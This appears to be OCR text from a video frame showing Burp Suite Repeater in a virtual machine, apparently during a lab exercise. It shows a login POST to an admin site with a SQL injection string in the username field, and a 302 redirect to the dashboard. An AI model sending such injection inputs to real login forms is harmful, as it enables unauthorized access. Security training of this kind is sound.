 EO - VMware Workstation
File Edit View VM Tabs Help
EO
08:30 PM Tiled Pistole Nella Fendi 3 KB/s 3 KB/s 100% NON
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: https://admin.megalogistic.com HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=a12fc9c7a9036fb71235bfac84e11645
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.megalogistic.com/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 47
11 Origin: https://admin.megalogistic.com
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username='; select p&password='
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 19 Jul 2023 02:28:23 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: dashboard.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 18
Response Headers 10
RYZEN
4
CORSAIR
Done 330 bytes | 10,521 millis
To return to your computer, press Ctrl+Alt.